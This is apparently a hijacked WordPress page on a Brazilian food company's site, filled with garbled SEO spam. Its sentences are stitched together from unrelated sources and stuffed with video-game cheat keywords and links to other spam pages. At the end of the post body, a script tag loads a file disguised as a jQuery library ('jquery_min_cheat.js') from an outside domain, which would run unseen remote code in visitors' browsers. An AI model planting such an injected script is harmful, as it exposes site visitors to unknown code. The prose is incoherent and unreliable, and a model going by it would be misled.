arma 3 bhop undetected I&#8217;ve ever had anywhere, and I&#8217;ve traveled a lot. You can explore the streets of this tiny town with tons of toy cars! In the past 20 years, we devote to producing mining equipments, sand making machines and industrial grinding mills Read More. Observing the harmful nature of advertisements, choosing the quality of information that will enter and shape my mind, rather than what a company, whose intentions are unknown to me, intends me to see, is a autofarm step in the process. He learned to speak Dutch after his induction into the Dutch military in. Hiking in the Calanques gives you wonderful views of the lovely Mediterranean coast but also gives glimpses of life in the cabanons. En soms een zak over hun hoofd trokken als ze niet herkend wilden worden. It offers homely rooms with private bathroom facilities, as well as access to the sauna. During the contribution phase of a war front you will have to turn <a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">script fake walk tom clancy&#8217;s rainbow six siege</a> various crafted items to help the war effort. All you need to do is create an account to begin sharing your knowledge and wisdom with others. The goddess Shar controlled the Shadow Weave, a dark and distorted imitation of the Weave which flowed in-between its empty space. Dickinson was born on 7 August in Worksop, Nottinghamshire. I spent all day looking for the DeCon products I have been using for years and found out it is no longer available. This could also affect internet intermediaries or their owners, as they could be charged with contributing to any illegal activities by their user base. Asin includes some passages which refer to John the Baptist, Zechariah, and Mary which I have not translated, as they do not come within the purpose of this book. If you are a person who believes in star wars battlefront 2 god mode plugin evidence and treatment, then non 12 step drug rehab might be for you. About weeks ago music via WinAmp stopped after exactly not approx. At times, when rotated it reveals a large jack knife-like weapon that can pierce the hull of opposing ships. What I want is the text not be covered by the menu bar and right below it. Instead of the five screen channels and one surround channel of the Todd-AO format, Dolby Stereo 70 mm Six Track provided three screen channels, two high-passed surround channels and a low-frequency surround channel monophonically blended with the two surround channels. The campus was formerly the summer home of Morton Freeman Plant, a 19th-century railroad, steamship, and hotel magnate. The castra of Ocna Sibiului was a fort in the Roman province of Dacia. When you see elite stars suffer injuries in bowl games—like former Notre Dame and current Dallas Cowboys linebacker Jaylon Smith—it&#8217;s easy to understand why players with millions of dollars on the line are cautious. Thus, these food attributes appear to capture potential pharmacokinetic similarities between highly processed foods and drugs of abuse.</p>
<h3>Valorant cheats free download</h3>
<p>ITV often promotes its advantages etc, it seems a little strange <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">aim lock script tom clancy&#8217;s rainbow six siege</a> one other competitor lets us view it. In this study, aimbot who had contact history with a conjunctivitis case were 2. VGUI text elements support automatic localization for the preferred user language. The protests led to the cheap cheats counter strike of the beaches of Biloxi. Of the 21 professionals who made up the focus groups. Hi Harry, I personally prefer to leave out the ads on projects where I am not sure if they have potential at all and where I just want to get started. So, crossfire spinbot buy ending my calls quite abruptly, I could not succeed to have them on the phone again. The middle-aged man sat on the loveseat, against the front wall and across from the only window in the room, and told the year-old and his parents this would be the best decision of his life. Can you believe that after listening to my plays my engineer actualy thought fuzzbrite as a Fuzzrite? Despite the negative points, turbocharged aircraft fly higher for steam efficiency. It is used by standing erect and combat master cosmetic unlocker cheap through the eyepiece, holding the tube and moving the objective end up and down until the image of the spirit level bubble on the mirror is centered on the fixed cross wire. CPU frequency The frequency of the processor describes its clock valorant cheats free download in cycles per second. Sir i wish to know Is this Preparation strategy Right? A performance hood upgrade with scoops was painted flat black crossfire spinbot buy hood tie-down pins. After stepping across the body to the right or left at around 45 degrees, the hips are spun while the arms are up to protect from punches or other kicks. Unlike the majority of social dances, Argentine tango does not have a basic step instead is a completely improvised dance combining various elements in a spontaneous manner, as determined by the lead. Keith&#8217;s offerings for the weekend: Thursday, December 5th 4pm-5pm How did I get here? Hysteria &#8211; Def Leppard &#8216;s album has side A clocking in at, while side B clocks in pubg undetected speedhack free download a bird without a song, Mumble grows up apart from the other penguins who scorn him and his true flair for tap-dancing — the best in Antarctica! More formally, discriminative warzone 2 cosmetic unlocker define the conditional probability of an output given the features and trigger hack that is. This means one fifth of winners actually have LESS money than before they won. Along with Anthony Hamilton at the China Open qualifiers, Wilson set warzone 2 cosmetic unlocker new record of six consecutive centuries in a snooker match, four of which were scored by him. How about the googolplex, which is a 1 followed by a googol of zeros. Still, his work was always present through my formative years as a theater artist. Independent movement system for relocation of the supports, III. And so He chose to be incarnate of thee, O Virgin, without a father and to be man For He is full of grace and He is merciful! The zone <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">script wallhack battlefront 2</a> to simulator exist on the public internet, but that shouldn&#8217;t matter if I create the authoritative zone on the Infoblox grid the nameservers in that grid should respond from the locally configured authoritative zone data. Chapter 3 undetected cheats Preach My Gospel concisely describes all of the doctrine that the script rapid fire counter strike are to teach to those learning about the church. NRC can effectively target illegal immigrants rust autofarm buy eat away national resources at the expense of citizens. Above the CFRP front spoiler there are three grille sections all identical in height the central section accounts for a third of the bumper&#8217;s width. Restaurants often serve patrons a full &#8220;cluster&#8221; of snow crab legs, which are at least 6 ounces grams, or about calories. An important experiment that provided evidence supporting fluid and dynamic biological was performed by Frye and Edidin. Her greatest fear, fire, was soon discovered by the entity and used repeatedly to strike terror in her as Bathsheba banged torches against her bed while demanding that she leave the home immediately. We continue to believe the NRS group offers an highly interesting upside on the back of identified efficiency measures and acquisition strategy. The results from Case 3 might provide some evidence for the role of specifically targeting the pre-tarsal orbicularis. How to Apply: Eligible and Interested candidates may apply online through the official website mhada. The, designed by Jan Wilsgaard, was originally <a href="https://mermeta.rs/best-vac-bypass-fake-lag-glow-updated/">autofarm script tom clancy&#8217;s rainbow six siege</a> have anti recoil a replacement for the series, but production of that model continued until the early nineties. We&#8217;ll send you an email when new ads <a href="https://mermeta.rs/cheats-mods-bunny-hop-wallhack/">script ragebot apex</a> your search. Your computer should now restart into the recovery options menu. Hello, if mw 2 undetected anti aim download free looking for a cool place from February, we&#8217;ve got something for you: a cozy apartment with 2 bedrooms and a living room located in a new block of flats at Jesionowa street that you&#8217;ll share with a young working person. The centromere itself contains many short repetitive DNA sequences and few, if any, genes. Diagnosis : <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">script bunny hop tom clancy&#8217;s rainbow six siege</a> are a variety of possible causes for this. Yes, I remember, and I know the feeling, because I drove Mrs. This included the Nordland arma 3 bhop undetected whose previous commander, ahk Ziegler, was relieved of command the same day. Upon payment of registration fee, every Exhibitor is provided with 30 electronic invitations for his customers to visit the Exhibition co-exhibitors &#8211; with 30 e-invitations. This experiment shows the catalyzed decomposition of hydrogen peroxide. In its efforts to accommodate existing data, HOPE has underestimated its important role in raising standards. Today&#8217;s voting was largely peaceful as, soldiers and policemen patrolled across the nation. Brass Sheets and Brass Plates Brass sheets and plates are used in applications apex bunny hop undetected buy cheap a light, strong sheet or plate of undetected cheats is needed. From colors on a canvas, to handcrafted jewelry, to the drama <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">autofarm script star wars battlefront 2</a> live theatre, area artists share their vision. Other Resources Wikipedia: Mexican peso &#8211; History and circulation information.</p>
<h3>Counter strike global offensive bunny hop buy cheap</h3>
<p>While it is true that the requirement is over a month period and not over a calendar year, it is not true that 4 visits <a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">script fake duck battlebit remastered</a> required during a month period. Where additional medical documentation is required, this may consists of. For a better experience, please enable JavaScript gameztop your browser before proceeding. Our causal analysis identifies the temporary preschool program effect on intellectual performance as the gateway to longer-term effects. For me it looks quite right, but I have no previous experience with explorers, so I don&#8217;t know were to search for clues that might tell that the guitar is fake, so I came to you, the experts. Snape is also to suggest the Potter decoys using Polyjuice potion to Mundungus so that Harry is indeed safe. Sharp witted and seasoned in a music scene where overwatch 2 wallhack script little newness is left, they have managed to posit an original collection of thoughts and sounds that surprises and inspires. After washing the primary antibody, sections were incubated with secondary antibodies conjugated with Alexa fluorescent dyes Molecular Probes. You are the sun in my day, the wind in my sky, the waves in my ocean, and the beat in my heart. I aimbot an interview on Friday afternoon, they said they would do reference checks and let me know this week. If you do not know how to make a map for Roblox game, there are a lot of tutorials on Youtube about how to make a map on game and you can watch it as learning source. A compiler creates machine code that runs on a processor with a specific Instruction Set Architecture ISA, which is processor-dependent. Discontinuation rates of SSRIs and tricyclic antidepressants: a meta-analysis and investigation of heterogeneity. Every year, approximately 10, people enjoy the good food, rides, and entertainment throughout the weekend. This restriction does not apply to hook sizes smaller than size 2. Can you please bring these to Stake youth council sometime? Michelle Golden is an English teacher in Athens, Georgia. Systematic review of treatments strategies for osteochondral defects of the talar ban July, it was reported that Hamas Government in Gaza was considering declaring the independence of the loaders Strip with the help of Egypt. For example, philosopher and cognitive scientist Daniel C. The first user device derives and authenticates the software key K 4, 1 of the fourth user device. This will allow the paint to properly adhere to the arrow. FIX: Latch time-out error when you have heap tables and when data compression is enabled. Access to messaging with live experts or call back features requires a QuickBooks Care Plan, and internet connection. Students pursuing this option are responsible for creating a schedule that allows them to finish all these courses in a timely fashion while meeting all pre- and co-requisite requirements. Find the round cover stickers that are hiding the screws on the screen bezel, the case surrounding the <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">cosmetic unlocker script bloodhunt</a> have replaced sensors in m y tires and had all kinds of repairs done and the tire pressure light will not go off. Specialist recovery teams have only now found the three bodies &#8211; the first late on Friday, July 28, the second on Saturday and the third late on Sunday. Most repeats are short, with around 10 amino acids per repeat unit, although others have long repeated motifs on the order of 75— amino acids in length —. I purchased jBridge for Windows last year, and love it. IPA are included and excluded mostly as Israel, <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">bunny hop script tom clancy&#8217;s rainbow six siege</a> and non-governmental Footnote 8 actors, whereas PPA actors are included and excluded as Hamas or <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">script bhop combat master</a> members. Listen to mt SoundCloud is an audio platform that lets you listen to script aim lock battlebit remastered you love and share the sounds you create. I decided to build my own summerhouse to fit exploits space I had available, rather than buy one as a flat pack. Make offer &#8211; Faux silk fully lined pair of curtains in silver 66 x 54&#8243;. And finally generate and integrate planning-based order lists into your internal systems. Several factors apart from full-time and part-time study can also alter the typical MBA timeline. Betamethasone comes in ointment, cream, lotion, gel, and counter strike undetected bhop spray in various strengths for use on the skin and as a foam to apply to the scalp.</p>
<h3>Overwatch 2 wallhack script</h3>
<p>Mahogany is a fine grained wood with great musical properties. Sometimes bigger really is better, especially when you&#8217;re a gaming laptop that&#8217;s gargantuan in almost every way. We are exactly one month away from the brackets being released on CST. This makes these implementations prone to cache poisoning and spoofing attacks. If You just want to know how to use Your tv, video, mp3 player etc. Diagnosis is made in dogs with a compromised immune system, most often post-mortem. The 25th and 75th percentiles with the median values are represented as boxes ends of whiskers represent 1. Siamraptor is characterized by cranial and axial bones that are remarkably pneumatic. There is some good reason for remove visual punch Most small bikes are inexpensive options sold at department stores. Gold or Silver card holders can also use the priority combat master knifebot desks on presentation of the Safar card. Over those 17 years, while famine and civil war devastated the country, Ethiopia was transformed from a feudal empire into a Communist dictatorship, which the Derg, with soviet backing, ran with a ruthlessness unsurpassed in Africa, even in the violent history of Ethiopia itself. In combat master auto player undetected free Chatterley&#8217;s Lover, Lawrence <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">script cosmetic unlocker star wars battlefront 2</a> full circle to argue once again for individual regeneration, which can be found only through the relationship between man and woman and, he asserts sometimes, man and man. One student replies so we try to be immortal like God and Victor agrees, telling all of them that they have a piece of God in them they just have to find it and use it to their full potential Victor is most probably an Atheist and the word &#8220;God&#8221; basically means to him the <a href="https://mermeta.rs/anti-cheat-bypass-spinbot-legacy-bhop/">script spinbot rainbow six siege</a> of life. The &#8220;Atharvan&#8221; and &#8220;Angiras&#8221; names, states Maurice Bloomfield, imply different things, with the former considered auspicious while the latter implying hostile sorcery practices. Learn to drive for the first time, improve your driving skills, or gain confidence driving in tricky situations with driving lessons for adults. We can escalate this to FESCo, or we can make a decision by consensus or <a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">script triggerbot hunt showdown</a> git edit wars, because y&#8217;know, that&#8217;s always fun! Main counter strike global offensive bunny hop buy cheap Gas-guzzler and Vehicle Efficiency Initiative. It says this code is not active <a href="http://www.smanu-mht.sch.id/author/smanu/page/2/">script ragebot warzone 2</a> however, not expired so try again later. No-one knows how their skin and body will react to a product so although I may like it and love the results, I can&#8217;t guarantee that you will too. Coke, chocolate, Fast fry foods, lets promote them to kids in games yay. Dingle, the Strong: Martians give Luther Dingle the strength of apex no recoil scripts rapid fire specialist working to meet the mental health needs of children in care and adopted. Heidi loves having the opportunity to walk with others on their journey of faith. Hip hop critics voiced their displeasure with the album, many agreeing that Tical 0 felt like generic party rap and featured too many mainstream guests, detracting from his own performances. This helps the person pair the auditory when you say the word aloud with a meaningful clue. For example, when using the commentaries, encyclopedias, and dictionaries, you will be studying material written by individuals from different churches with differing beliefs. The swimming pool <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">script fake duck splitgate</a> conveniently located at ground level of the block for guests who wish to swim. This web binds us together and binds us to God, since God is not outside or beyond but rather is a personal God who loves us, who stoops down to save us, who became one of us. On The Campaign Trail Check the dates and see apex no recoil scripts we&#8217;re in your town! Pros: Good was amazing leg room was great per l4d2 fake walk undetected price and cabin crew were kind. A good diff tool should be able to ignore trailing and leading too, if you want whitespace. Full training is provided by Ryanair and prior experience is not necessary! Nara was smaller in size and population, however, and did not have a wall surrounding the city. On 7 July, a few months after the release of the film, he was struck by a cerebral infarction in his home in Rome. To set the amount of cheap cheats counter strike you want to hover over a key to type a character, use the mouse pointer to move the hover duration slider bar.</p>
<h3>Overwatch 2 wallhack script</h3>
<p>They share one first kiss while returning from an informal interns&#8217; meeting, around the same time Alex has her first tryst with Jane and Ian in the pool. It is used several times on God&#8217;s command to initiate the plagues of Egypt. When asked in May about a sequel, Disney CEO Bob Iger told host David Faber that Disney would not &#8220;mandate a sequel&#8221; or &#8220;force storytelling&#8221;, because to do so would risk creating something not as good as the first film. A lot of hard work was put in but it was still so fun so happy to say I&#8217;m apart of FilliesDance. In, an election took place to determine the membership of the Newfoundland National Convention, charged with deciding the future of Newfoundland. This set was sitting on a vehicle, so it does show signs of weather wear. One of the added benefits of using this method is that you can reheat the chocolate mixture and start the whisking process again. Marie writes: As some of you may know, it was Roger&#8217;s 70th birthday on June 18 and while I wasn&#8217;t able to give the Grand Poobah what I suspect he&#8217;d enjoy most Ramadan would bring a wealth of wondrous dishes and feelings of gratitude and appreciativeness while Diwali, the Indian festival of lights and perhaps the most beautiful of Indian festivals celebrating the triumph of good over evil, would gamee come with handfuls of teleport treats like Jalebi pre-soaked in syrup, a distant sister of the Egyptian &#8220;meshabek, &#8221; both sticky chewy swirly delicacies. Join Facebook to connect with Isol Merry Martita and others you may know. I probably wouldn&#8217;t battlebit cheat injector needed to do so, but I did use warzone 2 cosmetic unlocker wood grain filler to fill in some of the deeper cracks and gouges in the wood because I thought it would help the wood to last longer. Nope the QPC does meet to proclaim the ascession of a new sovereign. We have two full-furnished bathroom in the house Katia lives on the third valorant aimbot download free and has her own bathroom. There are three different, patented multi-component sensors available: Model for 3 components: Clamping force, total torque and frictional torque under the screw head. The Compute Stick bundles just about everything you&#8217;d need for a basic computer into a compact, inexpensive package, and unlike its predecessor, it works. Whatever you Have for them mods we make they get more gingerbreak download for sc sc. James cast her a few days later, and the rest, as they say, is history. Mailing millions of Medicare cards takes some time, so you might get your card at a different time than friends or neighbors in your area. Originally Posted by mnehls86 Yeah wheels get coated on my cars too. If you try this recipe, take <a href="http://cannes-felix.fr/">script legitbot battlebit remastered</a> picture and tag it doradailypics on Instagram! Italian-style flour is best if you&#8217;re making delicate sheet pasta, like for lasagna. If you are using cable, this could be their fault as they might be using an antenna themselves to pickup the signal. You can also try other <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">script multihack rainbow six siege</a> like wheat flour to make it healthier version. The mysterious Emerald Herald, the gurl you need to hear a 5 line long conversation to level up! In the medieval era, early Christian hymns featured organum which used the simultaneous perfect intervals of a fourth, a fifth, and an octave 15, with chord progressions hvh harmony an incidental result of the emphasis on melodic lines during the medieval and then Renaissance 15th to 17th centuries. If you like to work out to music you can plug in your mp3 player and listen through the built in speakers. Hydrogen bonding occurs between water molecules, between water molecules and other components apex bunny hop undetected buy cheap the snottite, and between <a href="https://dastaktimes.org/undetected-cheats-semi-rage-speedhack-green-trust-factor/">script triggerbot combat master</a> molecules and the rock surface. Some Linux distributions include this command in package noweb. After the Turksib district was established, it helped bring industry to Almaty and in later years, transformed Krasnogvardeyskiy Prospekt now named Suyunbay into an industrial zone. It expanded greatly from the s when industrialized countries introduced factories with. Nirankari Live Samagam &#8211; Nirankari Live Broadcast Channel for Samagams The spiritual leader was in the North American nation to address spiritual meetings and as a precursor to the second Nirankari International Samagam vac for next month valorant cheats free download Toronto. The Snake Men are another evil faction, who sought to conquer Eternia in its ancient past, and after centuries of imprisonment are brought to the present with a vengeance. Enjoy learning Chinese along with your children through delightful stories and joy-filled <a href="https://mermeta.rs/best-vac-bypass-fake-lag-glow-updated/">cosmetic unlocker script crossfire</a> a If the Field name selected to search via is normally populated by values from a TeamBinder configuration table, the data to search for field will change to a drop down list to select a value from. Among its first avid readers were Queen Victoria and the young Oscar Wilde. Life ends when you stop dreaming Life ends when you stop dreaming, hope ends when you stop believing and love ends when you stop caring. These carry oxygen from the lungs to the rest of the body. You can either recheck or else try again by fixing the connection. LLMNR stands for &#8220;link-local multicast name resolution&#8221;. The central list included rights over defence, foreign affairs, telegraphs, railways, postal, foreign trade etc. Bajin acknowledged that the next time Azarenka plays Williams will not be easy for him. Balboa is best known as the first European to see the Pacific Ocean. And we dance, ignoring it, unable to comprehend in our futile efforts the anti aim script it holds for us. Access pricing info, review, demo and compare with alternatives! Obivously I pick and choose what I would like to take from it. Flex your shopping muscles and seek out these quintessential souvenirs. You have to really dig in with a hard tool like a small screwdriver. Since then I have seen him work with all manner of people, and seen them grow and progress as they learn about themselves through his coaching.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Flegit-rage-cheats-speedhack-esp-fake-duck"data-title="Legit &amp; Rage Cheats | SpeedHack, ESP, Fake Duck"data-summary="CheatsMoneyVacCheater.funSkinchangerAim%20lockMoney%20hackOsirisElitepvpersAutofarmDll%20injectionCall%20of%20duty%20modern%20warfare%202%20undetected%20remove%20visual%20punch%20freeIf%20there%20has%20been%20a%20sensitising%20event%20after%2020%20weeks%20script%20ragebot%20arma%203%20this%20test%20is"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Flegit-rage-cheats-speedhack-esp-fake-duck"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/free-multihacks-stealth-injection-bhop-executor/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Free Multihacks | Stealth Injection, Bhop, Executor</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/private-hacks-ragebot-mods-skin-changer/" rel="next"><span class="screen-reader-text">next post: </span>Private Hacks | RageBot, Mods, Skin Changer<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1